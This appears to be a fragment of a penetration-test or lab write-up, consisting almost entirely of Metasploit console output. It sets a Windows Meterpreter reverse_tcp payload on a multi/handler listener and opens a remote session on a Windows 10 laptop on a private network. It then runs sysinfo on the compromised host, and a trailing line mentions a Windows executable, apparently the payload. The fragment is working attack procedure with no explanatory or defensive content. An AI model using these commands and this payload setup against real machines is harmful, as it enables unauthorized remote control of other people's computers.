 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.31.18:2333
[*] Sending stage (175174 bytes) to 192.168.31.88
[*] Meterpreter session 2 opened (192.168.31.18:2333 → 192.168.31.88:55648) at 2022-01-13 08:38:49 -0500
meterpreter > sysinfo
Computer : LAPTOP-LVS0QJUK
OS : Windows 10 (10.0 Build 22000).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
202.0 KiB (206,848 字节) DOS/Windows executable